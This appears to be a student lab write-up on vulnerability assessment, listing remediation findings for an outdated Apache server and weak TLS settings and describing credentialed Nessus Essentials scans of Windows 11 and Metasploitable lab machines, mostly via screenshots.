

1. **Apache HTTP Server – Multiple Issues**
   * **Description:** Apache is outdated and missing several vendor patches.
   * **Impact:** Vulnerable to denial-of-service and remote code execution attacks.
   * **Fix:** Upgrade to the latest stable version of Apache (e.g., 2.4.x).





1. **TLS – Multiple Issues**
   * **Description:** Server supports outdated TLS versions (1.0/1.1) and weak cipher suites.
   * **Impact:** Allows downgrade or decryption attacks, compromising confidentiality.
   * **Fix:** Disable TLS 1.0/1.1, remove weak ciphers, and enforce TLS 1.2/1.3 only.





**Exercise 2: Scan Nearby Virtual Machines Using Nessus Essentials**

1. **Configured Windows 11 and Metasploitable machines and identified their respective IPs**



1. **Creating New Scans** 
2. **Adding Metasploit SSH and Window Credentials**
3. **Reviewing the Results**



